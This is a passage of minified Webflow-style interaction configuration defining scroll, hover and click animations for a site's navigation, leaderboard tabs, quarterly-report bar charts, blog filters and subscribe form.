Mobile",continuousParameterGroups:[{id:"a-322-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:65,actionItems:[{id:"a-322-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},xValue:0,yValue:10,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-322-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},zValue:12,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:100,actionItems:[{id:"a-322-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},xValue:-10,yValue:20,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-322-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},zValue:30,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}]}],createdOn:0x18f1e197f0c},"a-323":{id:"a-323",title:"Leaderboard Tabs Land mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-323-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:42,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-323-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-323-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeOut",duration:250,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:425.5,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-323-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f17006ac0},"a-324":{id:"a-324",title:"Leaderboard Tabs Land mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-324-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:42,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-324-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f17006ac0},"a-223":{id:"a-223",title:"Mobile Nav Close 11",actionItemGroups:[{actionItems:[{id:"a-223-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-223-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-224":{id:"a-224",title:"Mobile Nav Open 11",actionItemGroups:[{actionItems:[{id:"a-224-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-224-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-224-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-224-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-326":{id:"a-326",title:"QR: Nav bg white 2",continuousParameterGroups:[{id:"a-326-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-326-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav.is-ink.is-transparent",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04e","da726041-4044-74c6-b037-615bf24ebaa3","64b1285c-a1ae-f0a7-5fdc-4d0d52f739eb"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}}]},{keyframe:1,actionItems:[{id:"a-326-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav.is-ink.is-transparent",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04e","da726041-4044-74c6-b037-615bf24ebaa3","64b1285c-a1ae-f0a7-5fdc-4d0d52f739eb"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}]}],createdOn:0x18780d06ffc},"a-327":{id:"a-327",title:"QR: 2024 Q2 Net New",actionItemGroups:[{actionItems:[{id:"a-327-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-327-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:85,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:50,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:60,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-328":{id:"a-328",title:"QR: 2024 Q2 ACV Trends",actionItemGroups:[{actionItems:[{id:"a-328-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-328-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:70,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:80,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:80,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-329":{id:"a-329",title:"Blog Filter - Click",actionItemGroups:[{actionItems:[{id:"a-329-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:206,bValue:214,gValue:206,aValue:1}},{id:"a-329-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:1,bValue:1,gValue:1,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19033f87e94},"a-330":{id:"a-330",title:"Blog All - Click",actionItemGroups:[{actionItems:[{id:"a-330-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:83,bValue:95,gValue:83,aValue:1}},{id:"a-330-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19033f87e94},"a-332":{id:"a-332",title:"Social Share icon - Hover In",actionItemGroups:[{actionItems:[{id:"a-332-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon_hover",selectorGuids:["ac15d3a3-f75c-4e96-c98c-51ac3b8ae39a"]},value:0,unit:""}},{id:"a-332-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon",selectorGuids:["828fafa5-7f19-e052-d8c1-8a55c4ab0227"]},value:1,unit:""}}]},{actionItems:[{id:"a-332-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon_hover",selectorGuids:["ac15d3a3-f75c-4e96-c98c-51ac3b8ae39a"]},value:1,unit:""}},{id:"a-332-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon",selectorGuids:["828fafa5-7f19-e052-d8c1-8a55c4ab0227"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x190c8cb675f},"a-334":{id:"a-334",title:"Social Share icon - Hover Out",actionItemGroups:[{actionItems:[{id:"a-334-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon_hover",selectorGuids:["ac15d3a3-f75c-4e96-c98c-51ac3b8ae39a"]},value:0,unit:""}},{id:"a-334-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon",selectorGuids:["828fafa5-7f19-e052-d8c1-8a55c4ab0227"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x190c8cb675f},"a-333":{id:"a-333",title:"Switch Button Dark Hover In 2",actionItemGroups:[{actionItems:[{id:"a-333-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-333-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:56,bValue:147,gValue:27,aValue:1}},{id:"a-333-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df019ddbe},"a-331":{id:"a-331",title:"Switch Button Dark Hover Out 2",actionItemGroups:[{actionItems:[{id:"a-331-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-331-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df019ddbe},"a-338":{id:"a-338",title:"QR: Hide Subscribe form [ 2024 review ]",actionItemGroups:[{actionItems:[{id:"a-338-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16"},value:"none"}},{id:"a-338-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-purple-gradient",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","cfbb9aad-f4d9-7918-5031-a0213437521c"]},value:"flex"}},{id:"a-338-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close.hide",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c","83ec3566-1a6c-4057-b827-63555cc8a522"]},value:"none"}}]},{actionItems:[{id:"a-338-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-338-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-338-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:0,unit:""}}]},{actionItems:[{id:"a-338-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-335":{id:"a-335",title:"Background scroll animation",continuousParameterGroups:[{id:"a-335-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-335-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-335-n-22",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|23ffcf43-463e-8548-103b-75f1441ab2d5"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:4,actionItems:[{id:"a-335-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:150,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},value:0,unit:""}}]},{keyframe:5,actionItems:[{id:"a-335-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},value:1,unit:""}},{id:"a-335-n-9",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},zValue:90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:8,actionItems:[{id:"a-335-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},value:1,unit:""}},{id:"a-335-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:110,yValue:-5,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-335-n-11",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1,yValue:1,locked:!0}},{id:"a-335-n-23",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|23ffcf43-463e-8548-103b-75f1441ab2d5"},yValue:-25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:15,actionItems:[{id:"a-335-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1.5,yValue:1.5,locked:!0}},{id:"a-335-n-15",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:110,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{keyframe:20,actionItems:[{id:"a-335-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:25,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-14",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:24,actionItems:[{id:"a-335-n-16",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:-12,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:30,actionItems:[{id:"a-335-n-17",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:100,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:60,actionItems:[{id:"a-335-n-18",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-20",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:77,actionItems:[{id:"a-335-n-24",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:2,yValue:2,locked:!0}}]},{keyframe:80,actionItems:[{id:"a-335-n-19",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:150,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:90,actionItems:[{id:"a-335-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},zValue:25,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:98,actionItems:[{id:"a-335-n-21",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:-80,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-25",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1.65,yValue:1.65,locked:!0}}]}]}],createdOn:0x1949bc80ed3},"a-336":{id:"a-336",title:"2024 Review - load",actionItemGroups:[{actionItems:[{id:"a-336-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".vendr-verfied-badge_report-hero",selectorGuids:["819a14e3-6dec-4f4d-5564-2fe50e4f6f8d"]},xValue:25,yValue:25,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-336-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuad",duration:1300,target:{selector:".vendr-verfied-badge_report-hero",selectorGuids:["819a14e3-6dec-4f4d-5564-2fe50e4f6f8d"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1949be2737a},"a-340":{id:"a-340",title:"ACV Tabs mobile - 